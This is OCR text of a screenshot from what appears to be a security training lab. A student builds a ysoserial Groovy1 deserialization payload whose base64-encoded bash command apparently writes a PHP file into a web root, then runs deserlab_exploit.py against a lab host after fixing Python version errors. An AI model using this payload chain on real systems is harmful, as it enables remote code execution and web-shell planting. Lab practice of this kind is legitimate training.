 在线教育网
在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=83
知攻善防实验室
译
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
»
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-00001a73)
Send CtrlAltDel
C:\Users\student\Desktop\Java配套教学工具>java -jar ysoserial-all.jar Groovy1 "bash -c {echo,
WyJ4eHgiXSk7Pz4nID4vdmFyL3d3dy9odG1sL3h4eC5waHA=} | {base64,-d} | {bash,-i}" >1.hex
C:\Users\student\Desktop\Java配套教学工具>python deserlab_exploit.py 192.168.3.100 6666 xxx.hex
2024-09-28 03:16:44,144 - INFO - Connecting
2024-09-28 03:16:44,144 - INFO - java serialization handshake
Traceback (most recent call last):
File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 88, in <module>
mydeser.javaserial()
File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 36, in javaserial
self.s.sendall(blob)
TypeError: a bytes-like object is required, not 'str'
C:\Users\student\Desktop\Java配套教学工具>python deserlab_exploit.py 192.168.3.100 6666 1.hex
2024-09-28 03:16:58,816 - INFO - Connecting
2024-09-28 03:16:58,816 - INFO - java serialization handshake
Traceback (most recent call last):
File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 88, in <module>
mydeser.javaserial()
File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 36, in javaserial
self.s.sendall(blob)
TypeError: a bytes-like object is required, not 'str'
C:\Users\student\Desktop\Java配套教学工具>conda info --env
# conda environments:
#
base C:\ProgramData\anaconda3
pentest C:\Users\student\.conda\envs\pentest
C:\Users\student\Desktop\Java配套教学工具>conda activate pentest
(pentest) C:\Users\student\Desktop\Java配套教学工具>python -V
Python 2.7.18 :: Anaconda, Inc.
(pentest) C:\Users\student\Desktop\Java配套教学工具>python deserlab_exploit.py 192.168.3.100 6666 xxx.hex
2024-09-28 03:39:37,387 - INFO - Connecting
2024-09-28 03:39:37,387 - INFO - java serialization handshake
2024-09-28 03:39:37,403 - INFO - protocol specific handshake